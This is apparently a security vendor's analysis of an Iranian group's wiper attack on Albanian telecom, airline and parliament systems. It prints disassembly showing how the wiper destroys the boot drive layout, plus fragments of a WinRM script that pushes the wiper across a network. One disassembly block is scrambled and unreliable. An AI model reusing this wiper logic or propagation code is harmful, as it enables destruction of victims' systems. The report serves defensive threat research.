



Wiper attack on Albania by Iranian APT

4/1/24 Ver 1.0



# "Homeland Justice" targets Albanian organizations with wiper

# **Executive Summary**

On December 24<sup>th</sup>, 2023, Iranian psychological operation group "**Homeland Justice**" posted a video in Albanian to its Telegram channel, saying it is again destroying "terrorist supporters". This group has been operating since July 2022, focusing on ransomware and destructive campaigns targeting Albania. On the next day, the actor announced on its Telegram channel and official site that it has breached, completely took over, and wiped the following Albanian infrastructure and government organizations' computing systems and websites:

One.al – ONE Albania – an Albanian telecom company.

**EagleMobile.al** – Eagle Mobile Albania, an Albanian telecom company that had merged with ALBtelecom, that in turn had merged with OneAlbania on March 2023. The domain redirects to One.al.

AirAlbania.com.al – Air Albania, Albanian airlines.

**Parlament.al** – the Albanian parliament, following the publication of an image showing Albanian parliament members together with Mariam Rajavi, president of **Mojahedin-e Khalq**.

The present campaign runs under hashtag **#DestroyDurresMilitaryCamp** (DDMC). Durrës is an Albanian city located on the Adriatic coast and hosting Iranian dissidents belonging to the **Mojahedin-e Khalq** opposition organization.

ClearSky estimates that this Iranian destruction (wiping) campaign may threaten other countries.

A video posted by the threat actor featured segments of PowerShell code used to target the Albanian parliament. ClearSky detected a PowerShell file matching the displayed code segments completely, including a matching reference to a file named NACL[.]exe.

The PowerShell and executable files were detected compressed together in a ZIP archive uploaded from Albania. This unique PowerShell file was also detected compressed in a different ZIP archive, uploaded from Albania by the same user, alongside the publicly available Plink (previously used by Iranian threat actors), W2K Res Kit, and RevSocks tools. Thus, ClearSky estimates that the additional tools were used in the current attack with medium confidence.

This blog post will elaborate on the group's background and provide an in-depth analysis of the tools used in the current attack, including reverse engineering the NACL executable – dubbed "No-Justice Wiper".



# "Homeland Justice" Group Background

On September 23<sup>rd</sup>, 2022, the Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) jointly released an advisory analyzing a wave of cyber-attacks targeting the Government of Albania. The group, identifying as 'HomeLand Justice,' was attributed as an Iranian state threat actor<sup>1</sup>.

Homeland Justice launched its first campaign on July 15<sup>th</sup>, 2022, targeting Albanian e-government systems right before a planned conference of Iranian opposition group Mojahedin-e Khalq (Persian: مجاهدین خلق), also known as MEK - a well-known Iranian group seeking to replace the current regime in Iran. The conference was cancelled following the attack. In September 2022, the actor launched a second campaign targeting Albanian border crossings. On December 24<sup>th</sup>, 2023, the actor publicized the current campaign, described in this blog, targeting Albanian infrastructure and government organizations. It is interesting to note that an MEK camp was raided by police in June 2023:



The actor's logo is not randomly designed. It uses the logo of threat actor **PredatorySparrow** (Persian Gonjeshk-e Darrande گنجشک درنده), whose last attack, on December 18<sup>th</sup>, 2023, targeted Iranian fuel infrastructure. The group previously claimed attacks on Iranian steel factories. Homeland Justice's logo depicts an eagle attacking a bird identical to the one on PredatorySparrow's logo, confined in a Star of David:



Left: PredatorySparrow logo, Right: Homeland Justice logo

<sup>&</sup>lt;sup>1</sup> cisa.gov/news-events/cybersecurity-advisories/aa22-264a



The group logo was presented alongside the text: "why should our taxes be spent on terrorists of Durres?":



Durres is the second most populous city of the Republic of Albania, and the "terrorists" the group refers to are the mentioned MEK group (Mujahedin-e Khalq) residing there.

On November 20<sup>th</sup>, 2023, leading up to the current attack, Homeland Justice posted using their telegram channel, stating that they are back due to "widespread corruption in or country" (typing error on their part):





Several posts mentioning an Albanian tele communication company, as well as Air Albania and the Albanian Parliament, followed:



# Technical Analysis of the Tools Used in the Campaign

During our research, we detected two main tools used in the campaign – the wiper and the PowerShell. We assume both files were deployed simultaneously, the PowerShell intended to copy and propagate the wiper to other machines in the organizational network prior to its activation.

While investigating the posts made by "Homeland Justice", we noticed the use of a PowerShell named "p", referring to an executable named "NACL":





We detected an identical p[.]ps1 file compressed in a ZIP archive named "zip[.]zip", uploaded from Albania to a threat intelligence platform, alongside an executable named NACL[.]exe:

```
File Edit View

eise

Add-Content -Path $env:Temp\$machine.txt -Value "[Info] [$machine]:: winRm is off"
$mode = "force"
if ($mode.ToLower() -eq "force")
{

Run-parallel -machine $machine -UserName $UserName -Password $Password -SourcePath $SourcePath -DestPath $DestPath -action $action -Argument
}
}
}
else
{

Add-Content -Path $env:Temp\$machine.txt -Value "[UnSuccess] [$machine] :: state is offline"
}

# powershell -exec bypass -file .\Pusher.psi -TargetsFile "C:\Users\administrator\Desktop\Hosts.txt" -SourcePath "C:\Users\administrator\Desktop\Hosts.txt" -DestPath "$env:public\MACL.exe"
# Dowershell -exec bypass -file .\Pusher.psi -TargetsFile "C:\Users\public\Hosts.txt" -SourcePath "C:\Users\public\MACL.exe"
# UserName "administrator@lab.local" -Password "Aa123456"
# while ($true)
# {
# sleep 60
# }
```

# Wiper Analysis of No-Justice wiper

The NACL[.] exe file itself was also scanned on the VirusTotal platform, and at the time of discovery was only flagged as malicious by two anti-virus engines:



| BACKGROUND         |                                                                            |  |  |
|--------------------|----------------------------------------------------------------------------|--|--|
| Date:              | 28.12.2023                                                                 |  |  |
| Hostname:          | -                                                                          |  |  |
| File Name:         | Ptable.exe                                                                 |  |  |
| File Location:     | -                                                                          |  |  |
| Notification       | -                                                                          |  |  |
| Vector:            |                                                                            |  |  |
| STATIC ANALYSIS    |                                                                            |  |  |
| File Hash:         | 36cc72c55f572fe02836f25516d18fed1de768e7f29af7bdf469b52a3fe2531f           |  |  |
| File Size (bytes): | 220.34 KB                                                                  |  |  |
| File Type:         | Win32 EXE                                                                  |  |  |
| Import Hash:       | 6b09fb33bfe9c9cb20cb08d2f1aadb89                                           |  |  |
| Signed?:           | Signed file                                                                |  |  |
| Packer/Compiler    | PE32 Compiler: EP:Microsoft Visual C/C++ (2017 v.15.5-6) [EXE32] Compiler: |  |  |
| Info:              | Microsoft Visual C/C++ (2019 v.16.10 or 16.11) Compiler: Microsoft Visual  |  |  |



|                                                                                          | C/C++ (19.28.30038) [LTCG/C++] Linker: Microsoft Linker (14.28.30038) Tool: |  |  |  |
|------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|--|--|--|
|                                                                                          | Visual Studio (2019 version 16.9-16.10) Sign tool: Windows Authenticode     |  |  |  |
|                                                                                          | (2.0) [PKCS #7]                                                             |  |  |  |
| Compile Time:                                                                            | 2022-02-19 11:49:36 UTC                                                     |  |  |  |
| File Properties: Description, version, file header characteristics                       |                                                                             |  |  |  |
| Copyright                                                                                |                                                                             |  |  |  |
| Copyright (C) 2023 Attest                                                                |                                                                             |  |  |  |
| Product                                                                                  |                                                                             |  |  |  |
| Ptable                                                                                   |                                                                             |  |  |  |
| Description                                                                              |                                                                             |  |  |  |
| table primmer                                                                            |                                                                             |  |  |  |
| Original Name                                                                            |                                                                             |  |  |  |
| Ptable.exe                                                                               |                                                                             |  |  |  |
| Internal Name                                                                            |                                                                             |  |  |  |
| Ptable.exe                                                                               |                                                                             |  |  |  |
| File Version                                                                             |                                                                             |  |  |  |
| 3.0.1.1                                                                                  |                                                                             |  |  |  |
| Date signed                                                                              |                                                                             |  |  |  |
| 2023-12-23 09:59:00 UTC                                                                  |                                                                             |  |  |  |
| Entropy: File and sections                                                               |                                                                             |  |  |  |
| 5.364                                                                                    |                                                                             |  |  |  |
| Open Source Research: Virus Total detections, search engine output, free sandbox results |                                                                             |  |  |  |
| 26/72                                                                                    |                                                                             |  |  |  |

# Static Analysis

The file has a unique Icon and a still-valid digital signature by company "Attest Inspection Limited":







The company's website provides the following description:

"AJA Europe's 20 years' experience led to the creation of ACT. Inspections, conformity assessments and certifications worldwide."



Attest Inspection Limited website

The icon from the website gattestor[.]com matches the Icon used in the Homeland Justice Wiper seen in VirusTotal:





The next screenshot shows the pdb path created when compiling the file. It is apparent that the folder name is **loweraser** – a suitable name for a wiper (eraser) file:

| The original name of the file has been found | name: Ptable.exe                                |
|----------------------------------------------|-------------------------------------------------|
| The file references debug symbols            | file: f:\loweraser\loweraser\release\ptable.pdb |

It is worth noting that in the first Homeland Justice attack, the No-Justice wiper had a valid digital signature by "Kuwait Telecommunications Company KSC", indicating a consistent method to give files an appearance of legitimacy.

### **Dynamic Analysis**

During ClearSky's dynamic analysis in a laboratory environment, the file crashed the station on which it ran (bluescreen) and manipulated the operating system so that it won't load when attempting to turn the machine on. It should be noted that the file requires elevated (admin) privileges to wipe the computer.

The drives on the computer before running the malware:



The drives on the computer immediately (1-2 seconds) **after** running the malware:





The computer screen when malware execution is completed:



# Reverse Engineering

The screenshot on the next page shows the file's main function. The function is relatively simple and small. ClearSky's team used **Ida Pro** to analyze the malware code.

```
ebx ; nModule
edi ; GetProcAddress
offset aCreatefilew ; "CreateFileW"
ebx ; hModule
[ebp+var_210], eax
edi ; GetProcAddress
43h ; 'C' ; ArgList
esi, eax
eax, [ebp+Buffer]
offset Format ; "\\\\\%c:"
eax ; Buffer

stdio_common_vswprintf_s_sub
    Attributes: bp-based frame
; int __cdecl main(int argc, const char **argv, const char **envp_main proc near
var_210= dword ptr -210h
Buffer= word ptr -20Ch
var_4= dword ptr -4
argc= dword ptr 8
argv= dword ptr 0Ch
envp= dword ptr 10h
                                                                                                                                                                                           push
call
add
                                                                                                                                                                                                                eax ; Buffer
call___stdio_common_vswprintf_s_sub_D10C0
                                                                                                                                                                                                               eax, [ebp+Buffer]
                                                                                                                                                                                           lea
push
                                                                                                                                                                                          push
push
push
push
call
push
push
mov
call
                    ebp
ebp, esp
esp, 210h
eax, ___security_cookie
eax, ebp
[ebp+var_4], eax
                                                                                                                                                                                                               0
3
0C0000000h
eax
esi ; call kernel32_CreateFileW
offset aClosehandle; "CloseHandle"
ebx ; hModule
esi, eax
edi; GetProcAddress
edi, eax
esi, 0FFFFFFFF
short loc_10910AB
esi edi offset LibFileName ; "kernel32.dll" ds:LoadLibraryW edi, ds:GetProcAddress ebx. eax
                                                                                                                                                                                          mov
cmp
jz
                    edi, ds:GetProcAddress
edbx, eax
offset ProcName; "DeviceIoControl"
ebx ; hModule
edi; GetProcAddress
offset aCreateFilew; "CreateFileW"
ebx ; hModule
[ebpvar_210], eax
edi: GetProcAddress
                   lebp+var_210], eax
edd; SetProcAddress
43h; C ; ArgList
esi, eax
eax, [ebp+Buffer]
offset Format ; "\\\\\%c:"
eax ; Buffer
call__stdio_common_vswprintf_s_sub_D1000
eax, [ebp+Buffer]
0
                                                                                                                                                                                                                     push
call
                                                                                                                                                                                                                                         esi
[ebp+var_210] ; call DeviceIoControl
                                                                                                                                                                                                                     push
call
                                                                                                                                                                                                                                          edi
                                                                                                                                                                                                                   ecx, [ebp+var_4]
eax, eax
edi
                                                                                                                                                                                          mov
xor
pop
pop
xor
pop
call
mov
pop
retn
                     0C0000000h
                                                                                                                                                                                                                     ecx, ebp
                                                                                                                                                                                                                                                           ; StackCookie
                     esi ; call kernel32_CreateFileW
offset aClosehandle ; "CloseHandle"
ebx ; hModule
                                                                                                                                                                                                                     ebx
                                                                                                                                                                                                                          __security_check_cookie@4 ; __security_check_cookie(x)
                  ebx ; hMo
esi, eax
edi ; GetProcAddress
edi, eax
esi, 0FFFFFFFF
short loc_10910AB
```

The file's main function

The next screenshot shows the file's main function written in pseudo code, that provides a more comprehensible presentation of the malware's functionality. The malware performs several actions



while running, including loading a library, receiving addresses for API functions, and ultimately wiping the computer.

The file's main function written in pseudo code

Main function explained in detail:

- Initially, we may observe a call for function **LoadLibraryW**, that loads DLL file **kernel32.dll** while running. The function returns a handle for the loaded library. The handle is saved in register **ebx**.
- Following these steps, the function **GetProcAddress** is called, returning the address of the function **DeviceloControl**.
- Function **GetProcAddress** is called again, this time returning the address of function **CreateFileW**.
- At this point function **sub\_D10C0** is called (calling **vswprintf\_s**). Below is a screenshot of the function:

```
int sub_D10C0(wchar_t *Buffer, wchar_t *Format, ...)
{
  unsigned __int64 *v2; // eax
  int result; // eax
  va_list va; // [esp+10h] [ebp+10h] BYREF

  va_start(va, Format);
  v2 = (unsigned __int64 *)sub_D1000();
  result = __stdio_common_vswprintf_s(*v2, Buffer, 0x104u, Format, 0, va);
  if ( result < 0 )
    return -1;
  return result;
}</pre>
```

- o The function receives several arguments, including **buffer**, **format and arglist**.
- o The function sets the **buffer** in accordance with the received **format** and **arglist** and returns the buffer length.



- The function enters the value of **arglist** (the letter **C**) into the buffer in the received format (\\\\.\\%c:) and returns its length (6).
- o Following is an image with the buffer value.

```
Stack[00001128]:00F3FCC4 text "UTF-16LE", '\\.\C:',0
```

- Then the function **CreateFileW** is called. It returns a handle for the device received in the buffer (\\.\C:). (The other parameters indicate privileges and specific access permissions).
- At this point the function GetProcAddress is called. It returns the offset of function CloseHandle
  (in kernel32.dll module). The handle received from calling CreateFileW is checked for validity.
  This check ensures that the user has elevated privileges.
- If they do, function **DeciveloControl** is called, with the handle for the device and control code **0x7c100**, that removes the boot signature from the Master Boot Record, so the disk would be formatted from sector zero to the end of the disk. The partition details are not stored in sector zero anymore (which would crash the operating system and prevent rebooting). Then the handle closes and the function ends.
- If they do not, the function ends.

The following screenshot shows an explanation of the control code (0x7c100) that the function DeviceloControl receives as a parameter.



### The wiper's primary actions:

- 1. Sets a string of the device name to be acted upon (\\.\C:) by function **sub\_D10C0**.
- 2. Creates a handle for the device with the function CreateFileW.
- 3. Calls the function **DeviceloControl** with the handle for the device and control code **0x7c100** and removes the boot signature from the Master Boot Record, so the disk is formatted from sector zero to the end of the disk.
- 4. Crashes the operating system in a way that it cannot be rebooted.



In-depth explanation of the code:

Beginning of main function.

Calling function LoadLibraryW that loads kernel32.dll while running. The function returns a handle for the loaded library.

The address of function GetProcAddress is saved in edi (calling edi is calling function GetProcAddress).

The handle to library kernel32.dll is saved in ebx.

Calling function GetProcAddress with parameters – handle for library kernel32.dll and "DeviceloControl" - returns the address of function DeviceloControl.

```
Calling function GetProcAddress with parameters
```

- handle for library kernel32.dll and "CreateFileW"
- returns the address of function CreateFileW.

The address of function DeviceloControl is saved in [ebp+var\_210].

```
; Attributes: bp-based frame
; int __cdecl main(int argc, const char **argv, const char **envp)
_main proc near

var 210= dword ptr -210h
Buffer= word ptr -20Ch
var 4- dword ptr -4
argc= dword ptr -8
argv= dword ptr -0Ch
ervp= dword ptr 10h

push ebp
mov ebp, esp
sub esp, 210h
mov eax, __security_cookie
xor eax, ebp
mov [ebp+var_4], eax
push edx
push edi
push offset LibFileName; "kernel32.dll"
call ds:LoadLibraryW
```

```
mov edi, ds:GetProcAddress
mov ebx, eax
push offset ProcName; "DeviceIoControl"
push ebx ; hModule
call edi; GetProcAddress
```

```
push offset aCreatefilew; "CreateFileW"
push ebx ; hModule
mov [ebp+var_210], eax
call edi; GetProcAddress
```

Calling function sub\_D10C0 with parameters – 'C', Format, and Buffer - returns the buffer length.

The address of function CreateFileW is saved in esi.

```
push 43h; 'C'; ArgList
mov esi, eax
lea eax, [ebp+Buffer]
push offset Format; "\\\.\%c:"
push eax; Buffer
call call__stdio_common_vswprintf_s_sub_D10C0
and esp, 0Ch
```



#### Function sub D10C0.

Calling function stdio\_common\_vswprintf\_s with parameters ArgList, Locale, Format, BufferCount, and Buffer.

The function enters the value of arglist (the letter "C") into buffer (in the received format (\\\\.\\%c:) and returns its length (6).

Calling esi (function CreateFileW) with parameters – lpFileName, dwDesiredAccess, dwShareMode, lpSecurityAttributes, dwCreationDisposition, dwFlagsAndAttributes, hTemplateFileFile - returns the handle for the device received in buffer (\\.\C:).

The other parameters indicate privileges and specific access permissions.

Calling function GetProcAddress with parameters - handle for library kernel32.dll and "CloseHandle" - returns the address of function CloseHandle saved in edi.

The received handle is checked for validity.

Calling [ebp+var\_210] (function DeviceloControl) with parameters handle for the device and control code 0x7c100.

The function removes the boot signature from the Master Boot Record, so the disk is formatted from sector zero to the end of the disk. The partition details are no longer stored in sector zero (which crashes the operating system with no possibility of rebooting again).

Finally, edi (CloseHandle) is called with the buffer (device name).

```
sub D10C0 proc near
       Buffer= dword ptr
       Format= dword ptr
                          0Ch
       ArgList= byte ptr
       push
               ebp
               ebp, esp
       mov
               eax, [ebp+Buffer]
       mov
       lea
               ecx, [ebp+ArgList]
       push
                                ; ArgList
               ecx
       push
                                  Locale
               [ebp+Format]
       push
                                  Format
               104h
                                  BufferCount
       push
                                  Buffer
       push
               eax
               sub D1000
       call
       push
               dword ptr [eax+4]
               dword ptr [eax]; Options
       push
       call
                              on vswprintf s
               ecx, ØFFFFFFFh
       add
               esp, 1Ch
       test
               eax, eax
       cmovs
               eax, ecx
       pop
               ebp
       retn
       sub_D10C0 endp
            add
                          0Ch
                     esp,
                     eax, [ebp+Buffer]
            lea
            push
            push
                     0
            push
                     3
                     0
            push
            push
                     0C0000000h
            push
            push
                     eax
            call
                     esi
          offset aClosehandle ; "CloseHandle'
push
                             ; hModule
push
          ebx
mov
          esi, eax
          edi ; GetProcAddress
call
          edi, eax
mov
          esi, 0FFFFFFFh
cmp
          short loc_D10AB
jz
    🔟 pri 😨
            0
    bush
    push
            0
            0
    push
    push
            0
    push
    push
    push
            7C100h
    push
    call
            [ebp+var_210] ; call DeviceIoControl
    push
    call
            edi
loc D10AB:
       ecx, [ebp+var_4]
       eax, eax
       edi
       ecx, ebp
                    ; StackCookie
           curity_check_cookie@4 ; __security_check_cookie(x)
       esp, ebp
main endp
              End of main function
```



# **Accompanying Files**

#### PowerShell Analysis

#### Parameters:

\$TargetsFile: Path of a file containing target machine names.

\$SourcePath: Path of the file to be pushed.

\$DestPath: Path of the file on the target machine.

\$Argument: Argument for the executable file (optional).

\$Action: Copy or run. "Copy" only copies the executable; "run" copies and executes it (default: copy).

\$Mode: Two modes - "normal" or "force". "Normal" tries to connect to machines with WinRM enabled, while "force" attempts to enable WinRM on target machines (default: normal).

\$UserName & \$Password: Credentials for connecting to target machines. If not provided, it tries to connect using the current access.

#### Functions:

TestConnection: Checks if a machine is reachable.

TestWSManEnabled: Tests if WinRM is enabled on a machine.

TryToEnableWinRM: Attempts to enable WinRM on a target machine.

CreateSession: Creates a PowerShell session for a target machine.

ActionOnOpenMachine: Copies and optionally executes a file on a target machine.

Run-parallel: Runs PowerShell scripts in parallel on multiple machines.

# Script Execution:

Reads a list of target machines from a file (\$TargetsFile).

For each machine, it checks its online status and WinRM state.

Depending on the WinRM state, it either runs a parallel script (Run-parallel) to copy and execute the file or attempts to enable WinRM on the target machine before doing so.

If the machine is not available or offline, the computer name is written to a file called \$machine[.]txt with the following text message:

```
else
{
    Add-Content -Path $env:Temp\$machine.txt -Value "[UnSuccess] [$machine] :: state is offline"
}
```

It appears that the file \$machine[.]txt is used as a diagnostic log.

We assess that the PowerShell runs from the DC server using admin privileges, as indicated from the code:

```
Write-Host "Run with <mark>Dc</mark> Admin ..."
```

The PowerShell file p[.]ps1 was not present on VirusTotal at the time of the discovery.



#### **Utilities Analysis**

The user that uploaded the wiper NACL[.]exe to VirusTotal from Albania also uploaded files: staging[.]exe – a version of the tool RevSocks, 1[.]exe - a version of the tool Plink, and local[.]exe - a version of the tool W2K Res Kit. All four files were uploaded in a timeframe of one and a half hours:



Since these tools were uploaded to VirusTotal by the same user that uploaded the wiper in a short timeframe, we attribute them with medium confidence to the same threat actor, and we estimate that they were used by Homeland Justice in its attack. Another contributing factor for this estimation was the detection of a ZIP archive named tools[.]zip, uploaded to a threat intelligence platform a day after the previously mentioned zip[.]zip archive. This second ZIP archive contained the unique p[.]ps1 file, the staging[.]exe RevSocks file, the 1[.]exe Plink file, and the local[.]exe W2K Res Kit tool file:





#### 1[.]exe - Plink

"Plink" is a command-line tool commonly associated with the PuTTY suite, which is a collection of software utilities for network communication. Specifically, "plink.exe" is a component of PuTTY that serves as a command-line interface to connect to remote systems using the SSH (Secure Shell) protocol.

This tool was used by several Iranian threat actors in past attacks for lateral movement purposes.

### Staging[.]exe - RevSocks

RevSocks is a tool that enables threat actors to establish a connection with a server via SOCKS proxy. This can be employed by attackers for data exfiltration, command and control, or for maintaining persistent access in a compromised network.

# local[.]exe - W2K Res Kit tool

A tool that would enumerate local admins on all network computers.

## loCs:

| Sha1                                     | Filename      | Description           |
|------------------------------------------|---------------|-----------------------|
| be70fc2d12433899f273dad8c580c96e62c6904b | Zip[.]zip     | Zip File              |
| 720c467046514f7376473b11271ebcb8d0a7e439 | NACL[.]exe    | Justice Wiper         |
| a973e19aafa2de9ae63964e1fa06a8671eec91e7 | P[.]ps1       | PowerShell            |
| ffa757edc725a21bb27c09cffe371a7892698c1b | Tools[.]zip   | Zip File              |
| 4e265736eaa201e270d851074878dfa60259e806 | 1[.]exe       | Plink Tool            |
| 4b80478091b204e76ecdfffa275637bb1b98d103 | Local[.]exe   | W2K Res Kit tool Tool |
| c5d38822b42a848a500ccf7cede470f5baa92253 | Staging[.]exe | RevSocks Tool         |